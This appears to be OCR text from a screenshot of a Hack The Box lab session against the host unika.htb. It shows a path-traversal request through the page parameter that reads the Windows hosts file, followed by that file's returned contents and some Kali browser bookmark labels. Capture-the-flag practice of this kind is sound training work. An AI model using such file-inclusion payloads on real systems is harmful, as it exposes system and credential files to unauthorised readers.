 unika.htb/?page=../../../../../../
unika.htb/?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email addresses a… _X Phonebook.cz - Intelli… Free Email Address Ve…
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line.
The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost